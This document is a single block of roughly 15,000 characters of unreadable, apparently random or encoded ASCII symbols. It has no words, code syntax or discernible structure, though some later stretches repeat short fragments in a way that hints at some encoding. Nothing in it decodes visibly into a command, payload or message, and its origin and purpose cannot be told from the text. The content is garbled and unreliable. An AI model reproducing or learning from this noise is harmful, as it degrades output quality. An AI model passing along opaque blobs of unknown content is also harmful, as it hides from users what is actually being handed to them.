(AwEAeu7;))7hp)We74S{;nn6EY-N6s;Jk^)JXtWEN_uukt^IUwfWph_-tDFKz6yr;UE6}wkAOk||{BN~dW-ykdE9Eu~/RdnwrC(uqs{We~@:yL@CR6%YCxEoFEws@woOTVCBwi1ukhfy;0sfI-V+/]6fVUxBsiR-}NAw/ueAkwr~D7SDwE~JrrW|0WhJ-xuJRu~Kru0~&e^kkfW^wfW{|zW{E;&0i;&{iECLRzUI]rIdp]rT^UnQ6VdtxiJ{V]f2Bri;DrS;rf^dRdtuTi@49rpYputDweyECd(]wetk]d-C~|yJEk9W~ru|pf4^W;CFWzF]Te(;]IW-&Y_u09Ndhk6~hNE(wrwyDY)B@&))ht_1x|_sS|XNBkSUD&;r})zACt~hD&LpVrVfr9)4uYXV0tIVIutws97rA&Dhq9q^SYntoB+UrB7LA7e5h+der+IOru02rrB&rr%/Srun}rpKr)qzIuioBuu-r+x{6~6fDuV2Iu|%6-hQExW60/@W+(p{(-uwDh}|RFTET(9NVrrR;q9uDL2xtyE&rx9o|+@ysJ]r+KrqfDrND]knf-r~fIre%uTA&+-uiopAfSr)|fSyW^WrIn9WDno_/krL:Br@E~xI~p&nVruEIyID)F&yCLDp0Dr+oWr(YrkUkNT6euE^+Sozu-OzzDhWLV]pRLuNtW~4dWiK)-ONfyuAYns&eo2AerIBkWEFu69dq+-i}DTJ|W9SNOr+DJT_FN~Y{yh7ro0_rOVqi:xR@0&f/}@7~o}FU{~CdE}RSKwss]95sUu4d(i{n096D~SKT+^_0qq6LSB1LL^_dFs^^S-7w+~:EQRiY0U&KB2Orq95FAe{(R;]n5JYWxqNIo6]7FIY+_VfFE%yYJKu7QF]Fk;N7k}yx&LWe-zWerqEr}Bh_KAdz+RrE;6rWkQxz}h(Etxyk7-IN}1u~%)hpk(k-/k(ezFSe(;xVixBr~-rNKefEDVr]k6ryS9qxE)rpA@~wEJfBi/BDU^+/]s(4%u(z&Yrw;7I;&xxrouhT+{(uN^IY^R^)U&z;x0pI]@(YNJ~]%DduFi6eu-(EQIh]B+iuyxWC+TrkS6YI79BOuJ^Ix]^xzW]^zJpONN]+e(]-u_uo]f^9JdUz;J^~OE+@ipr]hudiIshOFN~@)VYiUiE9uKr9iXp1|/hd5CV]7FE&A)pCN0w/z:pwkA&RYF&|VnouhqCUrfK|O7Y0O~}Ikh1Ke(;hq;;Sh^DodnE6uuKpt2kOk_K4d/z|)5n^|KXk|ARUOnfue7:6r/{49|;pk%xTYUsx&F;46r0E&K5n6NA^&RiE)&|+&R~AB&1IusX+qsz|IQNIWr)xxeo~rR)I7WyIuNqnu~tpEQ^Iw(Ip^|rTxkJzxwu67iL^uVVDN5_O~4&|udwnA2p:wWE4-yT-+2nzN&KzE+u-7{qJ(B4}6du-uk2rrV2r-}&]^%XrwqiiuLE+^TR229@Jw%^o^~d9EE:}Bk^TrsJw+w(9r0prA9}CpIJ9ixNwI6kIuqQkECt~ADBnp_rn/oWOOUrCy]heRT64-I]p%C@1Di2puA44zU%pLJEIrrASNROWoW%4UwX%T&){i|_Ly2^;]Jyk_:00V|4eh9X1(reBJ]SKT+;~{UNe(V5oS:EW}z1d-i/]{VJtx~X^y@__Sd+DTxKU+4/xDA0WNze&(K;dyVO-0r+V0xQdprB/p]0]J]sf{2JOkAdyY]uJyq%n]DL|LsXFoiEAnk@-^WqYpJDkE~oR{o2ouDB~-EwJUOO^uiy_6@yLRp;;UnJ|A:---rkFTw&nkw6wSz-2J-XhBr|QBr~qouwT6zf|+q7Unsr}]zpiF}r4qS(If9E+W~K|rrYpTzCBJnFKBCCCEr+7Ie{qiVuwu5hT%hrs&}W^Ky6(QrV:0erE~~Lw)hB~KYfEE2keWtie5/:f7UVIFX:sF)J0hQzxSy;6zBO|29y(VyqN:CIAC2FUqoV~KdOEep6EOVAd6AdFJ^At)w]n){YEXe+tXTIruVJyBdpL:&uR;Ci_}k+N7CU:K+:_D}dBJk]e1e:hQ}W(x/u:eLE|9^r0S](%Lx]fF}E|fYp)xQxD6S_Cq:EU^QkAIoOAQ+-xAir]4:EXnsV{6iLBR1ArL+(eE_Frx1Wpxz]IE|Nu]&~u{yEY@LUF9%Lq7]x(x^B^wKyei(re;kyEQ+ux:o6tk&EW}Xh9@qx^WSI~B1U4]D]xxr4/I6n5BLdr2|n6DxzS(E^5k/tIu&/K:d0n(UQdXJuO9J@zE+sO6BVr^}XtCA/DFi5(w^E5uCWC-sq0C^uT2yS+:O+:DReDuxnSDNDrk{)ox/BO2(tIJ6d4FTI~SrtnF0:{RrC+f+6Ez]w&rz0~r%q^qyizq(-d_A5L_yLdkSJI;pLrV:%i]5~x5V0&z@R2VF+zd@xIzKw1;{eBz@|pSL%0]s~~RoxREw(|f:0EzF|4dULqk&/LSQY65Xd0O|zd_/od|::R&;NCN;fitXp:q&nTXe}:tK7VXN26Vy{tLAsur~DIr(5hwA:IYCuI)/xx)O^thQ4CXV6Uw/u]NI5Iwn|I/DRtT2LADsL}I]kV6WqBi:6kzJTe^r%pwW5Akr9XNwp504k+WWOWrx|-Or@dyT~ErJOwtyE6Ur9UsW5(twWVOU6ESrAUptN|+pDEszVyYI+5rn4riEe_X]r:]nX0:}u]qSN)YDA7(rB0DkeCrr~AAA&Lor&otr-%{ytiz+FWq:q2fA)DwyWe-sFU}E(/{q-]RTWyBW4]xEBo:1fDW+uWXyIpCdF6nqY&RWzUOn1n{}@CDdRw(iJd7xJ(&wOfSryWBk6DI6Lo|-|BYFNO5+%0o^&qOpy:DWIR_i_Szn;hi0T^_TRQ+Kn%R55IDO&~KoBA^:K^~h5Ld5X565X9L)XhWXQ}B7^16BB_K(y|z}:9i~qeQw~(}2zCx/~K)40URVREidE(JQRowk_B1yAY5n(DE@FI5|x%i:rEN@rsK;FI%2BRYuq{/{r9/Ux({X4I^4S^ypxzC@EEd5yW1@izz}yp_hES404rn0Yf@Vw;@Ewr@]T4;+_-]^r~tLXdDRw)DDw;kFE]:L^d5|q/)22w{pT+Vk_q%14e-AFABKtxW(uA&EBqNxrkd|uwRk^@%~xTT+^r_Rswy/-DSorIOXOCYoN%]4}6]T@fQQp7rYp]i~x5i~4iK6}+iD7]6~+}yIu^A&D/Q{z91DS:B9uU%A0F4wOdktOr&|dE;ds|6-)k6--Vd69/uDwrr+C|rEQp}E/OS:{qo&7yf4XxwKowT+p]}AK-]Uph_0k+Iu0:O%wSYfLqOCo~qY^iOOS}TYqSE}wq|FF1qA_UtUsLTL{1zLByTJ/o9Y_+}}AnIk)+}s@futWsrkO+@y/CtB)DuwE9Ne6qLY/RYssrT11{woBd@dwd6~79rUAf4EBr^NqOC(6L4L_skQ(pUQE{@2h:4IB{Ud7QnF^(4d1f@C61@hYhk4+xw{DWw(oD74r(Kw-yuT&(u-Kn4/h(~q{r0;yp(q{)FqED7|IDCCN0~sA0FXJr)IF]:]Y)ErLAruWFpB7)NsnC0~(Fiwr6u&7A0~oQr_^QsJE0pL_A/RzBqEqI9N{/-|/}hEOLsfzOW5qIO+BfEz(oWy-owIros~dLWq:tNqJq5ud-EqS1oIE6yruNdzxi~pk{EpwEB1{:LuB)_-y)eCsBR+;C0JArV)L-@2qdXdkS{dkKKQA%I:U~i~XJyhF^4d+B;|/)%K]QKtT_ek:uus_DF%y{)puB:&S9]k45R~@Xqn-tW11RqI~RzhI1(]UrSRKQ~4EBQI+VsSEqLuQ{%fCB|)/0hi)qY1Ux6DQO(2%7L9/0Lw)RDuFCxL0|7uXTx+O|&ty}d{o{7%f@75;X4-E2rE(Ton:DiU4IYet0RDE%0rA&(rA6DW@+&SU(}IK~%5AYENR~oe{wNwu]9OTrf~iTQhYN5D2xAkFRz|fFx1WwEiTu@Dr2E&kyX{u%])Eufdw:B(w:521ELu1iuU^51XsYhNW|un|i@X9XY/-AS~XLyCs|x4rxNXs|SO7|_d;n5&W1^A/k^TQny4r)U)xi5IAyXi+yE:nBr~x/_5V~k|2WXY&9oT:h&uEUse+N+t1_1W:A2kzkUnh5oC+;--U;Kp~A}1ErqQRf)+0Fr4/D9]wDe91Dx7Qe{]I(sx;S^D9ziunVwo~Ii-r/YIputu{}9x{rsf)R%f9t%R9TWC/TR&2fztQI]I(9/%r@yR;_&}kNU]opzTNk0rDWw~p-u]:]eopRuwkWuw//uWKIS-%iSh-VknSikRzfEqW2+R]]rdVqERyBr4zL5dDwrRIB:tiOr0AfA}fY&wI0&}Q(&LwEX]ohTx](&}n~XCI%9rEzxh;DLz:5yF5):5WwF)tVEswV];&2:zA]BJ0V6ooD6w{dwe)sC~6(ki]J(uoY~ODWztxpD-yWEonOLtuhro-eW0JLEryu~iEW9uC-@zNw~DyQYhpRr:kSiIp%OEuIr^&STrofwxRr(Ww]xh-Lr;6BpRe266S/AD|Q@&yz|:yLCr5FxVwkr~pwE|T~DV(xki(|2kCN:JBx}pq{Fw}nL^;9T~0]0+-}^4dF@5I%xXh-61drs)F}175-YRzx/{_/+r0rQhC|iyT-kR(oxyWoh_e9SE(WkihSy^IExup4f:w~Ir1E9X%dCuXs5_2|J42-n(xKfI9AuBnS}hRE6ONIw2+LnE6T+;2&iUWyxEKFYzSfu6zrhtxCxzR:rIIWYEkQYJ{&7Aw0@(KQYn{is]XuxhLt9zJUFVJfS{]h^oWrNYw&itV:)u(C&itOe}]ki5Lp2VxppDVeD7eWp-JIEpSSxqdTpIVf(;z+7K]E0rB(JFw96pO)_X+zttipN0E~-_6xCuYnu;e]yyoEDDD&D6~4uIs;KE+wk:fSBRoL9q14|-CCDwkttr:BB{oE0rBpps{K-yrWr7Wp{-pkyNh|+7{iBhtrT~WUY+]kEprNAuuuxJAnEEy]e)|I~kD@-uExy-DIRrSpk-w-~h@y}]f7zX2}S^otYrrr|C5JRWW(p/OE}]utQfI|BBIhhUN|q-}IBIo6:]uArEoES]nA7y6pDqhfeN9]idfxof-;(f9A]qJ4qfA:Vs5UAUYLeXI]^ELfCii-E-W++qzD_%&rVV;I+7F-I(J:RqS;x%T@S~E6%Y2)&:CUf(N5skn5@5dFLU-EuRxEuWEwxEhrVRxssB)2)6zUVQJ59ri&uwBwkw(rXw}rrNR4iE)sIp0wXoxxfFhJnQsx7)Di:O{pJJ(Y;e2x0JoyE0p&&DsR0f7Yw:)YR0e/uw2oQn%KkrxoIIDED6;+WJBDkwySq0|OT~zp6yzwN+K_OLtee@%466D6|CRtrEBB(IB&+o|puI}Y1wWCwVtIr;yDDICwx4we79E]zI]S-{0}ek1||iR9W_^NzX|uWVi%}BRpihW2FxNupOCrrr;AA7-NpRVe-xwuE6fo%I%UU+:JY+ON5YqI^R]hu^f2XRW@5BF{sXf&un/qI+NNh;-S_S{@yf:OJwo]Fd6C|(ED^URqKWxwEq;}D:ENeo%qhu+%C:|E:~xOU]d_4wk2}X]5R|O&&N26~7R+_/1AdnofEfdw2)LfTRpx]2reJ1z;VY--2tNR~C^YpWsV/]shLp)_/@5(hhF(]%-ky~_1^n@pSV1D%FBXF:_JAsEk:rrW{;Q/~Ywrw-Iwx}:B-C5|yUCxLLyD1:urewtohCCy(RK+2-fL@Th]wI|ry-nq6Ef]@rEB~+-wSX^2E4OrSt:xyWppE;pfq-uU4xn~y01BI--2TWrOtwirrehLAEktuf9;I4i6z~EQ9xpxwB+I;u{{o0U6iWy-ptky-:DOu]41R-5{E|d0KVpQUuy9SqWRxsI-6BhkxqpJuFr7qwEO)4%O0C0--rB5dEutV~u6];rrJOrS)2kW]rhE}hI~~C1S|ICrDIW^YBu:riL^WFE|7qITkN@BD&yCiu|5~q(KOiTzzWnK}e{Jq-WBODwpzBzOxroyBW-]KEr9U|wr12)J;QnJ)6i/}]N+_Fx2&zSqA5+d6}FYfU7q@iJ&4%_f+-9q:QuI{s:%rJd0]5;-1dBty4)S9Xh-uSn@~BFdY~z^%J:2^2)iT4BspW01p};X(J&Er|kD21y0OC/%YiUY+xqNNy~}t%yEOrr9QE}5h2;N_ts2pfynkrBqT5rdXxW)sO6-u@F~wIOOpkRTzTE+~}Cx%+R6]BVrDhy60WEW{yfS/pkI|];@rIIyIpzw-N^wY96+u0^OER2WC(K%up_pLBW(IT5ez{|COKeuOIp{oyE+5Jrk:OShxq^LkCu0yiNC(EEU&NX]04w/fxI]2ukE9XAOzLDR6@JICW@O6+X(ipE9E)|wiU+rhu&%FS(%/q]t;;F9EFWI+CEfyJ]^V:id@WIUiinrN4^W1kfryL@/FzIq0Oi+UsWIh]r@z6YkiJ~I~SXd^K|izzLS)A+Lp:pwVWUf%t]qEE5@iUp--&Y%6QK_%pi{SJh]^(q(sqFOh~YQeW{S_X}A~n-tS%AY0Cy)yf/@NwNw4WR47+Xhw9~sp1q}OLdf12D2d%t&e2Fu-w75yJ%1/yS)d_@qNeV:A{&pNOr(XEFYuBppu{pkNDYdWOW9x1u@+q6xxKn6~4Q6@0duf])oir(%{OqD7r~DBh2poC11xIAy1iUw/Rq_WSx-E]TE7F:;2t^Bu41D@B&2k:Wf9AhOny9kNWJphzCYiWFB{DB&OXx]t756xLr-RO:%IWNfxWykU9&5VUVWFhxJ0-s2{E-no2dzryuux&Y]@|4T:t(QW_zekTu(eDpUJL;;K(TW~UeC+Ft-iBoi|nonJn0D~@7SkOU42:2qrh5ppd;BtJVqD0NJ|&2dBCWzFdD1pkF9S+S(kyE9~Fu2)_)LE^zi++6Kt-qz6;q)n6w4Yy1yi}KY6~z|@wqQO59S5ohAte}}(}@0LY1s-Sx~%4^rS5F+U}/S{q}_%)JQo@}2L;Fqt@yUdsX:B:{uKyI/sV|TVp](WxTE(oy)Ie{hL5RuiVF_DNxeB^;NwoT;DzW|D~OW%kr;z{/d;5hpVqwLkhe-^t4+tVoiIX6Sr}uu]sdpuuo-I|{q{0Q/i:T_p2XxUp(7sxfL(%W_%Epf]r19VJ2-~uY1;Rf|Tsk~_76y:pkUTEE^{6KBpV~e0-Y/@]rD7A+h}6^|W{J]:SVk5ND]z|4Oi-1p{F/{~p{Fh~SWNRJL-IqxfwItRyD+B)yCWoSwR{5SLU%uTIWSdi7)d2+&6e2S}uqizNrdYpVx9Cih+(&z0in:x:CwiIF0rJVz4N-rz+]N~2zw1Yhqq2e~D%TYsLW:AD@&_rBON7~0^0@&xWLD4TsV5f&tYrwN^6t/ny4_/5ws1+WE72sLSTfDDX&5}F6t)S]ICERJDnqItN_7{7WN5QX+Dr9(rrWfEyE+(hxi/{ksxN+_dw&Y{QrrXyrBDz%sziKKC)uSFN@06+_IRudfxB%-DFref/uFo&JQ1KwkrtfXkYOVR+hKDL;7TEWVu_(rxSVru}7pr+B]LN-^UhI)oxpdk@&~yTqYr~qh5]5&5Xpy&iRwC]TI7^nCw6C&U;hR+EhAwBtx(S;6p9y]7wA9Inurx9^4A}s@No{rWVkIrBxIuqQxVWU0fx+oiEh&+2Ei;BDsfV1@UqAsVRspUq&2]othdt^@VUQSE~nDrWBxrkdDp4oRukyDuS;D/D+wxw:rQ2Aw(-~9{B:XJ~k&USw@(@_KSBnk0uz-Uhh-xuhzOEqQBCR%R4Rq-i_^ri_x~s62NhzQ-hp6o~9iLhk4RR^z(IzeFV4fnw0EI^XnFuqThC1xNxQs{|1(y61RQEKExkD]{9q+-rwL{^:0-~_hLW7xI60Opi@LN@0sWue-fCsQph+sSBwwpi/COr1rQsXuAD:QND]yF|Ut+9{;~rFJyDuD0ErCUk{BN2@YS6ELn6q]LpJ~JrW10rA):u{_N&LBB^tqURX%B&o;SrEno@{(DkWip}|7DxypNIXRR0]D0rB{IEAtrr~En^NdJIFE}2/u-xNiWDU_{}E]k9QDh7{YI%+_dTIS{qp;JApzNf(SuX+qY:N9kWp+29rx976u0CkIu]^Iu2^Ix+^Iu7SxE]If}&kIwy^IE9iIk-N{1&Y~5yhp]1qpKy]%x%^Iuh^~wC^iWu^~EBiiz+^iuEyDuU;itX^ithquExSfE:^IW&^it}qxzku_;sSDey^|e~qpnXd|n@d|Ex^iW0SDIiq~L46IiwSD;6q~r}Ups]ExA2^AA/SfVqqpAqquE0~usYE9@_E9-]^Vs;E9d+^Vdh^VUQSf&4qp]5i|+N^IEo^I}V]_d}quY5SfxCNu|ESfuxqi0{ERt&^&zD^A}xkA@B]~sOEx-L^&64q~]5IDuT;Vdf2/usnISDBJ)L+&)0oJ-un+SB-n^S-+Sou+^SuiSfz~y~1JC5|r7:pr^RXq^5Bpr;%-96kUq+5USwu+q0QJ^5Jn^xD+2yInqD/J^TA+^5TUSD;wrp-4q;Y@qEI+2|{+2(J+S4pJS6_nqr(CSI%UqNr+qsr+92KrqY)UqYx~2pAVrsXU2FFuqJin9Ad+q6Br2%/J2X6n^yy+S6I]^y;JS}}UI7dU2@VnSDBJ^Nu&yxe]y-y+q~4w^+t+2JxU2s1+q^J+q21IqyW&7~1J^Iy+qxhrSzJUSz4+^FfU^5{nq4dJ^h~p^1wnO60dwhoU^RVJ^:qUORU+OTdd2(Q+yr~JS6;U/n0TTde]TUtxVURW6JI2_U47YU0JiJ+zdVoi}+Nr;dABkJIk{nDzK:~yih}~z^wUOUqrK:BeTJ;iiVw2^UA:k:x|idwF:|wq6U)XVUn_i:9K6Up:_Us0idfSiUowK:-wn:N;iUp9@JItzJDe@JYi;d]}TCwS6US-@pYk%^wIus@:KU2N@UyqY:z(%JEJKU49%dtJIIzSV:JXBwih6dy4kJL4zJFW}BE6o:+BBz:qVhVh%deuzU(/@:A};UeE_U+k^:|xxJC7%Utz:dI_zdA7d:AuxdWQ%UDxn:BhY:tExJn&k^wYzUy;Vd-B~Vu)^d)}x~n):U&L%U&Y{I9O^:nNre%hsfEE|7ru|&xVY-^U)_^_{z:&1n:_Ku:X(f^&n0dfr(-D7Q:OSs^dk6;qQz-R9E:-rs;D6L^OnS:pEA_7dB^RsKkhqAJXkY;hwL_|Fo:IWQ:J90^SV^:D;]OtFEOx)KxC:Er])0r]N]::Atx:]+xT+wx5NS_5F-x4JUO@;{:Chx^B_0^~x%dB+u_(u);7D1:0y&^LN+^L0;:(}{:Ls;^Le_^q}N:qV~:f_p:S+{^F-u:UoJ:^nU^YsDOYE&__%5:_]A~p%(:@{^^Roh:VK5:&%A:sUL^&)1^-1+:@E6_Jn5:ixqLw+|xJ{^kIIR^-uU:sutLD]&_h^w^J9z:RoB)/S0uJ)6t):iBnSLon2ryJ(dNz:K6zx:Bz^@Qp:CI:r9RpL4T)LTID(~ND_Cz1AJKK5U0t^hS+:1rt+E-t2Ed:FED)X]X:Fw2U_Ayd2FDU2BIJFxW1JOdU:&tUJx6+XurKF_rKFF%hJFDhOITC5RQrB|&pXYW1XCVIOYN1X_2d5XOdrW/+FD955Q9+FoDt:;RJy9RJLuR|-+I:yxNE)h5CSRI@IO1JqQ4)_k0:2nuKOYuh:r25z~@:yV~dBh44Lnq5SQA:5+Q1Lh+w:4r5^T}t:h@yL1W1L%q~L4Y)x:~dw:iKLCCt)6Uy:2Tp~5&5JA~5^TVyS)CJUz4nJx5nShyp/1DS6IywS+INIr9|T:B{9tA)T1Ays+}(V{]dV1VQ@KApk@uO:nAAxdn2@nB]st}o^Rsh6112KnN6et1{xLU5znn2;^w2n51Td{w)d@KixJ&LhnYk@:W}iV1^A56uk)dIK)fKK)(-Y:]:T((E^)x|@nDKiUszTd5BKJzpd5Wni5:qT^K0BtOxWyWxyyzF_5Os:1Op9tL:;DEFXzO{x1yB2+st_nNoOr+5Wrz00ru5L+9~;9]9V~0YWrzKKU+eOr-B-u]LOLXB{I~5OWILpry;_IW:Iu0wrr-9IrEAWrtitr+(%hr6Lr++z)A)k1AN4t&;T:qYint+zKUdi10|N)7:Y7%YUn_Qx{TOdO__(T_J%D:7ftOD%A:%ztxX]Yi_QXOuu&:sUTTYB:^-n1-xyXwzw9eyuzO9Y5rfni:~uzy|+EiJ95rx+p~Q0xDx-L^INB]xB6Srd6rwsdEwz}x2(]^AsRk2do^VNVwNz4xIkDJQ+BVqI4qxW-_Io_xS|%:n:%2u;|:1W-_4(erxeeXw^D4x:R5zE%xKJ7LJFA:)_9:&i)_|;zr9WLrxF(wIL/rE]fwA&FsA|Kr9&D0rw7wA&:09}rEkz4ruW^wVUOsy}tEkw7rxd@rkE1Ex(00f)|sN79sAY70xE}rueR4-]dr9zqru9_wAt&5-)^sVzCrfEor9E{w/rL+yD{}KXN@(@If|Di2KJf@nS]@dXN&)JT^F4_uK0h&0RVWURX@yXXqzRXw:X&75XI9pqp9DRVw+RO::^]AQ}V:{9IJfIIzDu6zQ9IDf9qhQLrWrrkJpOhKpu6WD:-kFur-:r95rr6IB^|Crr^BUsuAS0NXhrIsp_+u:0kpJs2Fd_uepTniNTtAW--:{S4Afsi_d0Ke+D/_UDU){0K~zDBXfs1t1_6Rn}x55SUo{Ln1y}uVn~wt1LBo+JIz@rSQr@YKouC6DsDzprC(hwpxpuKXn^Fqz9|ORSqTQ4xeJrVCQr6Rp}&4Nr2%Q}s0F4&+f9(~yxRArr7E~4)+DoDJ+/DErBrENo+|VXrUs%dTd7Y|/^5&WVYIr^K}twJA(xnq^^{K^9dnU@(BtSKnT7+UC;fX6Y{-LXd%T1)}T1+h_^d1LYQWE/((|+YEW4Uf:0NpAOr~Qrrr6Du0Kpr7]7fDNODUO4&1i5rI60rw|2Npoyy}z{t2~1+DBfF}|zpu^5I-NoQ)]X~0NOr-xLu0oprYU2LAOYYSxB+K)9_JJkdtVCN0(TJ5NAK)4e(]kY~19x:V]zdW%C&4_VySkkYru2CE~;Bz(|y^O2yWxLyzUsNQthr:TVRVX@)_(%KrK{yJopun5-NdD&+Ed9_s6Or(rLz:LV:0%/LeAOIf4XUQQu_o@B7/yt]wyYew6]-w_1LoxdJw&0%1A670Ih4sOUf@6qB:I-zrkrxrwXu2UE1rxqi@}@0^QixK0u:_I+_^)eE:qN9T|@{5NoO^QVoTA1kTY{QLfVFKYrk}uNYx_^t^|%}Ox){LfQKT&K55)_)sk@X9L}/4kstEk;hrYz@rksFEkYFo9RT0wK%K|RWD|K+1_e-9_YSwik|e2|&2f1y^Yp&s27drES:o9;yrfiqruq&1-A({fz%ru)ISYV:%V&A%7W@%)XS4Dye}poFdC{Fs@S^_IFW_60D_i9sKCk5^~Iot+uN^KL|Xx|Y:Tuy;Ki9@Ktk4LF725F/T{uoy9iLrx;Xx;X-4/x2hI1d^ruK@(0R0;^KK+2iSnrkOr}QBhr5y{r)eLo6NJ%2OF@uKE%^]Qr](QrhVI12_NE4R_SwnYrICr%f&REyQ;D}d){E0(:XYFFBB_s{zX5f5+2VA+qYNKXA5ynq^;5XC:n&rt0r_{5/^y5XUn4sn1{^on^VO{-riX0t/fu{EF}qXX9VUrn{fNQ&O1Ii@Q4eNh@uwQr6_pu0Q7S4&uyUWzxrWAi2}Qi^O:zoV]ihBBh~I5rW_]|RBo7OVUSIu%76VYzJYY7ipxrp0N;6DxrIkFLz0XN|BOFtd}Fu;2Xt@2ERI|_1K%t{)9TyYQ_{txD~|I0ywr4Q||+NCxXA|-/QSx(NhBXuNX(x{xRFsfo;5F+N5NnNh{{(&+F6pOW^L:YrWBrO|hVw]uqrJ^wi:W^u-Ip+Kx]i+zqNhr|0IfTxT:rUuLDpLQ9qKDVyk6UES}w-K+^y6TISJCr9x{VW;CpS(zxX{nxhptq~OURyKQ^zr^SOp&%AwyTJ(5dd@SBzNk5dky^]A0VWV6iQdB:5+4XWIY_RV}]zBi7fxVVeFJtA_s(N7@:BkJ):EeY;@6Dy_si-@%|7h%d]tW]Fo^p|/SE64-)J%%UqEBqhTnLNqQyhiU|f6T(De9YXIoNOLwwno]r^:Or]uuCDJ0NA)zAF;nDJO+pD:+DWewod+krXJE-XQqAs-7|{y]Y]5Y~4)de:(O/]DhoFi5K1+Dd)QAoTOXd(or@SF^|k2A&{TdAAFXC&@D)pR/S&CCC~@A(Q4xpV0A5L{Ef%sLESD4Q+Ep4CxQ6WByt|VLW-WY;e4||kp|zWk9puy0(+L@)B4BrrB6:xEyxD}OpDotxuT4rrF:oyxxk~NoQ(+r922IprpoopChyBQLkW{D)VuS4rJeot-ix@_DBE]+z%40xT{N:u9BA6%SOLydFi4]q]~(fp^AyfnN^~AnxTd]|w]CqqYVU+iJqfd)(-Ei+}R4}|Sd&o1QhAp76|E@@+X9/|B--s0TAJfS6I&pu@A^q(WO^oVFOIiECO1/UJ]OfqqBk0Vq6rrrihoR%WWWi_ORpkIo{+E|ts:D-uq_hu66~6E5oyuWuIW(IhTCX}&pII^95z9((2tK0(6XiJ@ixpzL1Wtfz)eSW60_-I)0W4r+S^SY^;;SQ%NK41ps4&X4Bu;yr]|SNoE|Qq]~ouX6tz;7CxQp{od}ewE|BW90N+ypqA|h0DQ_rCn|zTJozN2Ux:7Or-r4-EpnrIFFVtXtkC:pO0+~tBorDkskVttk:z^B)tWW]+6LLLOo6wturuVWB2+5:|66{z-iLiwVDuV(^_A|&p-NAi21hd^AVkSdoQVV-9+1Q]hWrI0J^{%n@fd(VNeA:kN{d)}We24@/oq-&sqQtV6h6hVi^Nf@I)-}+U~u@O(yB_+dkdy6Sx|xd9DXLLU2z%Sh9C4NwN~r+FxF;S_5U2&90:RQ)eDW(+okADhWR4}9rILo6kwkLxVr}N-^2x(5p;IArW&ffA]eT}@-{d92EUqW2i^1Rf%;@n1_19Awh|yy:-__;1{Cz+%uT;~C51KEx%y1X_;A;f;wE|KCzpoB^e9IyD@DOkQwwDkwDWB|/z}NyxRS2yh~dpp+pe7Q+E^TT6_-(Vezzq_0Lpn@KtD)xp;WhSz6D~N7~;S:RKpWw5uB;K(WtV6~:~d0OeB0z2]]i07t6pVC+|VDtdWESqktxz/@]:4UKV@t(e/)Wp|AqROBK^TBirR6/]W@e_kq]2(K4kpYU~(VBy{T6/wBx2~r6iX}CAfQW]EhAyxU@5r6;zUpCICWD5h]xx+Vh}6EuQ)I9yhQ4~z@;Oo-RU6+BWTxtdIp^5t0DxR-;WL&wN:;Fkx95V1FpCRzy({o5yVYs-Vtf%;iuC~{u0Ch{dE){9+k_2n25&u{r0w:-uK1_SkerIAqIA9)~4/%ydr2ox]zxR^IhO42L7uNOr@7^{rzihieXoBOI6/p4|9yWWzisiU9_]Tw92u0ww@{UxV4I{)kQ9xr&fU^uEQx0r9/+~i65W{VBByzeh1WJ(qWyxRC@LOkq7-qJw}FtE0u^4C/I}6W::B]dTdSxQX:OSz4ukUe7Sr)xh+A|hSYnS/9VfFO%hirX_0IyT_W^4orLW+AtpW9dCuw5rOhrnR]JrkBKUorQ5Et9KzxuU|J~0|@fpXkBYdzCex6r]hrr-|dUI@|dyoWz;E+;iVREsoIpIfWSU|OWWWK:o_]K}R9R4_YD0|i{o5Lur2W(u]A&NkW~6|USRQKnzfo0_r&yron24(Bx+tXi;UAw@I{x2Wq]Q|Rn-x(pI(~AV;B_NewkLRDk/;A50IeEL)74uxhB1iXW}A6I-%IRN(}okE]{CNk6@6RS6iU~x-XiEI]]px6]~Dp~D6o~r]1L(D+WS;uWDX2NzSn/1IIn:NOsp9tN1f+q&uVBE]CTVN2e}C;(nK|h]h5TD2&Y~({1AuL6Yqwrt:V6)B+U^R%D_(6RrdsIKkIAC{Lh~nO^(Ie+BIeyXwekh1h40WOL~|fdoK5SSpWw&V:r6sz|U@:Vr6ITLO_rK^tuRh@9rkO-V/]VLnKu)rVQ%1NzYYO6EiX-4D;TJ]dLu;e1zx@t|_K+Kq]|&uiJdE;zCx}&]~}(tCpEDT:hSN7ToyVA(dhC2KUz]_-JyVAA9r9woyOO74IR6puypE%Fxkhx49W6x5VreznF~SFWJ;kCtkz-++Wd|N:Ci}Sp{Lu+Nr@rNq-rDirpe-hT96A2YuVA:rx9//;O2A)o6T)FqTzdnnVpR7SChn~iR1Ns:0BnpiB2Nr+]Ks~~VoJ)z7dxFVEYYW]u79L6n0/BWW%1fqehN9E)_A(sBA(6VnIJyIdz^wI~|I0_OnuOhWqSQ}QiyUu7Y6YU9Irp]yOJux0Wk/6L;C]~-uh_1OJx6BI%OCqYx+E]e6E+}CFq]epO(Otx-x4LeyB1XrBp~+:&2u:}Df_:B7ux}nDBIV+o9UB(hJN))kQDJV7N0rC&I0@]s@Lw-QY&+BE(epY6y_B+i55-I|:%YIEI^yFFrOwrrspD4N0:-0Aey~hkA:iRiCDid{dOsX9V;_A70TAx7ukw~K-rwxAS6AC}k|/r7}V_uJ-A+}{%Y+|0Ye0eL|LIxstw-~4:fU%yXhN:+S@dV&Y1k5A1NOi_2R;J&r4}DiwIRX%qCxw/Suh%uzrXID^4o(+Fw{UOKpf~FOLznxutTX|&tXOrrQXoRVS5OLx1nz:]w1yNzOtriXt6]OIET^}f|]q6NDp|Ch:VENtefEW+d4fwQtuKk(]O9]VKwOV5%C}|pE{JU/%dxFK~y%ur@^_Uxeo{y2%C4:L2fi^Sp_i|XVfwezwAVRWp/t-yyfe5&+uV/IuuKoJxCu-Or7(zYL@%oUkWqWJSWppW^+A|5kshJ9rS~qCrSQorOo%;-XT^YE]]eCBOXf&STB5IIBo/}CXShCfruDOO~foSrh:tSSfzD(L-u12yFhrx]JpYRey@L+90TToIU&w^A(6hu;)@D4:E}tx|4E(|w/~+XiQo]^kQpR_-Q~k:EzeuXI)WDx{0ppF{AoynAre}I(YyuW|n}(qpIf+LpW+p@5^f|q)U}nU}rYLE~ESFBILrV{qDDW4h~d6yuEp^rJ5ork@(rnoIxOtSi%XruXookX)pB}S-p{]qS4u]S6k}oez]p0{%96W}9C-EErBWr;IQwXIrx/ep9q-fVsEE}:S]Bs^}p-U-S:2rr-iB~sRBk9D~Sr-EpDsrpTdBhFtfq9+OxS5Ir9/nC}nQrIoLwWsohx2Lu+tpX{rIzEEsfNXWS(qAnWssN~5@YfuWWIVJFx9U/+QFEyVTB+^xK+U90f;(e+dKR(&1)fxVDNOK%I+;|(-i]Iz%Af2{oI@)S